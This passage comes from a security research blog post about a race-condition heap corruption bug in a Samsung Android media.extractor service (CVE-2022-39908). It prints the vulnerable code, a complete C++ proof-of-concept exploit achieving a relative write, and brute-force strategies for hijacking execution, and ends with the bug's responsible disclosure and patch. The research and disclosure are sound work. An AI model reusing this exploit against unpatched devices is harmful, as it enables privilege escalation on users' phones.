char* heapBuffer = new char[heapBufferSize];
if (!heapBuffer) {
// Error path [...]
}
memset(heapBuffer, 0, heapBufferSize);
uint32_t length = secVideoFrame[10]; // [2] Reading again secVideoFrame[10]!
if (!length) {
// Error path [...]
}
// Potentially large and long memcpy
memcpy(heapBuffer, secVideoFrame + secVideoFrame[9] + 44, length); // [3]
uint32_t offset = secVideoFrame[10]; // [4] Reading again secVideoFrame[10]!
if (122 < control) {
memcpy(heapBuffer + offset, secVideoFrame[11], secVideoFrame[9]); // [5]
// [...]
uint32_t check = secVideoFrame[0] & 0xFFFFFFFE;
if (check != 200 || check != 500) { // [6]
// Error path [...]
}
}
// Much more code [...]
}
All-in-all it seems that things are nicely arranged for a potential attacker: after first being read at [1] to compute the heapBuffer size, secVideoFrame[10] is read again at [4] and then used as an offset for the destination of the memcpy in [5]. Since we can concurrently change its value between the time of the two reads, we’re able to point the destination pointer wherever we want. We have no real constraints on secVideoFrame[9] and secVideoFrame[11] either, so it is possible to take control of the memcpy to perform an arbitrary relative write!
We may also cause the checks at [6] to be failed on purpose in order to take the convenient error path, and have an early return just after the corruption happened. The first memcpy at [3] is an extra blessing for the malicious actor: giving it a large length will make it take some time to complete, enough to flip the value of secVideoFrame[10]. It could however turn out to be a minor drawback since the value of secVideoFrame[10] is also read at [2], and if the value was already changed at this time, the code at [3] will likely largely overflow and crash the service process before we have a chance to perform the corruption.
Here is a simple PoC I wrote to test this suggested attack pattern (note that you would need a local AOSP 10 image to build it):
#define LOG_TAG "CVE-2022-39908" // logcat
#include <atomic>
#include <binder/IServiceManager.h>
#include <binder/MemoryBase.h>
#include <binder/MemoryHeapBase.h>
#include <binder/Parcel.h>
#include <log/log.h>
#include <media/IMediaExtractorService.h>
#include <thread>
using namespace android;
// Global variable used for synchronizing exit
std::atomic<bool> gEnd(false);
// The goal of this function is
// to constantly exchange 2 uint32_t values at a given address
void thread_flip(uint32_t *target, uint32_t val0, uint32_t val1) {
// We use very small sleeps between the writings
struct timespec req;
struct timespec rem;
req.tv_sec = 0;
req.tv_nsec = 1;
while (true) {
// Clean exit
if (gEnd.load(std::memory_order_acquire)) {
return;
}
// Always checking gEnd might slow the flip
for (int i = 0; i < 1000; i++) {
memcpy(target, &val0, 4);
nanosleep(&req, &rem);
memcpy(target, &val1, 4);
nanosleep(&req, &rem);
}
}
}
int main(int argc, char **argv) {
ALOGI("Started");
// This program expects as an argument, in hexadecimal,
// the offset from the vulnerable heap at which we want to write
if (argc < 2) {
return -1;
}
uint32_t offset = std::stoul(argv[1], nullptr, 16);
ALOGI("Using offset 0x%.8x", offset);
uint32_t secVideoFrame_5 = 123; // Value to trigger the target execution flow
uint32_t secVideoFrame_9 = 4; // Size of our write
// "Normal" offset targeted for computing the heap length
// It is chosen huge to bypass Scudo
uint32_t secVideoFrame_10_0 = 0x10000;
uint32_t secVideoFrame_10_1 = offset;
uint32_t secVideoFrame_11 = 0x12345678; // What we're writing
size_t secVideoFrame_size = 0x100000; // More than secVideoFrame_10_0
sp<IMemoryHeap> memoryHeap = new MemoryHeapBase(
secVideoFrame_size, 0, "CVE-2022-39908");
LOG_ALWAYS_FATAL_IF(memoryHeap == NULL, "IMemoryHeap creation failed");
sp<IMemory> memory = new MemoryBase(memoryHeap, 0, secVideoFrame_size);
LOG_ALWAYS_FATAL_IF(memory == NULL, "IMemory creation failed");
uint32_t *secVideoFrame_pointer = (uint32_t *)memory->pointer();
// Filling at least secVideoFrame_pointer[0] with 0s
// triggers the targeted early exit
memset(secVideoFrame_pointer, 0, secVideoFrame_size);
secVideoFrame_pointer[5] = secVideoFrame_5;
secVideoFrame_pointer[9] = secVideoFrame_9;
secVideoFrame_pointer[10] = secVideoFrame_10_0;
secVideoFrame_pointer[11] = secVideoFrame_11;
// Retrieve the media.extractor service from the service manager
sp<IMediaExtractorService> mediaExtractorService;
status_t getServiceStatus = getService(String16("media.extractor"), &mediaExtractorService);
LOG_ALWAYS_FATAL_IF(getServiceStatus != OK,
"Could not get a handle on IMediaExtractorService");
sp<IBinder> mediaExtractorServiceAsBinder = IMediaExtractor::asBinder(mediaExtractorService);
Parcel data, reply;
data.writeInterfaceToken(mediaExtractorService->descriptor);
data.writeStrongBinder(IMemory::asBinder(memory));
// We start the constant exchange of secVideoFrame_10 value,
// on a dedicated thread running in parallel of the transaction, which is synchronous
std::thread threadFlip = std::thread(
thread_flip, &secVideoFrame_pointer[10], secVideoFrame_10_0, secVideoFrame_10_1);
// Here the transaction number is 6 in the Galaxy J6, but it might vary on other models
status_t transactStatus = mediaExtractorServiceAsBinder->transact(6, data, &reply);
switch (transactStatus) {
case OK:
ALOGI("Transaction finished with expected ok status");
break;
case DEAD_OBJECT:
ALOGI("Transaction finished with expected broken pipe status (media.extractor likely crashed)");
break;
default:
ALOGI("Transaction finished with unexpected error status: %s", strerror(-1 * transactStatus));
break;
}
// Clean exit
gEnd.store(true, std::memory_order_release);
threadFlip.join();
ALOGI("Terminated successfully");
return 0;
}
Since we only have a relative write primitive, you need to give an offset for the PoC. I cheated a bit in order to test it, and leaked the address of heapBuffer and the saved return address on the stack with gdb. It allowed me to hijack the execution flow, but let’s try to see if it is doable for an attacker to grab a good offset without a leak.
The Scudo allocator that we showed in the previous bug is our first problem. It owns a ton of small memory regions that are intertwined with the libraries mappings, and heapBuffer could be allocated on any one of these at random.
As Scudo is a part of the LLVM project, we should have a look at the LLVM documentation to see if we can avoid this:
The allocator combines several components that serve distinct purposes:
- the Primary allocator: fast and efficient, it services smaller allocation sizes by carving reserved memory regions into blocks of identical size. There are currently two Primary allocators implemented, specific to 32 and 64 bit architectures. It is configurable via compile time options.
- the Secondary allocator: slower, it services larger allocation sizes via the memory mapping primitives of the underlying operating system. Secondary backed allocations are surrounded by Guard Pages. It is also configurable via compile time options.
- […]
That’s great, we just need to make heapBuffer bigger to fallback to the system allocator! We just have to adjust the value secVideoFrame_10. The needed value depends on Scudo’s consideration, here a value of 0x10000 was sufficient on a J6 (so the PoC shown in this article is already tuned to reach this behavior).
Now that we have secured a less random base for our offset, what is our destination? Since we’re performing the memcpy in the middle of a transaction, we have a high chance to not be on media.extractor’s main thread but on a dedicated thread from this process’ Binder pool. In addition, media.extractor is not exactly Android’s busiest service, so we can bet on being in the 1st media.extractor Binder thread. I ran some experiments and it seems that on a J6, the entropy of the offset between our heap buffer and our target thread’s saved return address is “only” of 12 bits. We’re also dealing with a system service so if we get a wrong offset and trigger a crash, the service should automatically be restarted, leaving the door open for bruteforce! The main issue we could encounter would be Rescue Party spying on the health of media.extractor, which would limit our attempts to 5 in 30 seconds. Even with such a limit we should succeed in the bruteforce within a few hours of trying. Well, I didn’t actually try to push the exploitation to this point, but it doesn’t seem too unrealistic!
Responsible Disclosure
I confirmed that the vulnerabilities were at least also present on a J6+, and looking at a few other firmwares it seemed that many other models were affected. As a consequence, I sent a report on August 22 to Samsung. They assessed the bugs and the corrections landed in the December 22 security patch. I even got a bounty reward by the end of December!
I learned two things when the patch notes came. The first was that even through I worked on an old phone, the vulnerabilities were still present on the newest Samsung Android version:
Affected versions: Q(10) and R(11) OS with libsadapter, S(12) and T(13) OS with libsthmbcadapter
The second is that the vulnerable transaction was actually a decoder for video thumbnails! The funny thing here is that since we fuzzed all the system services regardless, we only had to care about the target interface transaction code and arguments without bothering about the context.
SVE-2022-2078(CVE-2022-39908, CVE-2022-39907): Heap overflow vulnerabilities in Samsung decoding library for video thumbnails
Conclusion
I’m grateful to Thalium for offering me the opportunity to delve into this subject. It was both an insightful and a fun experience, and I surely learned a lot of things. The original idea for this internship came from Guillaume TEISSIER, my supervisor. I would like to thank him for being so supportive of this work, and for all his good advice!
The discovered CVEs are not the most impressive in terms of exploitability, however they were present in a wide range of smartphone models. On their own they would classify as small LPEs, and that’s actually the kind of primitive we would expect to find in system services: for a malevolent actor, they would have their place as part of a broader chain.
The understanding of the vulnerabilities relied on many Binder concepts that we detailed in the first part of this article, such as the interface references or the modification of AOSP services by the manufacturer. I’m very certainly biased, but I believe this supports the validity of our target, and of our approach trying to take into account all of the Binder nuances.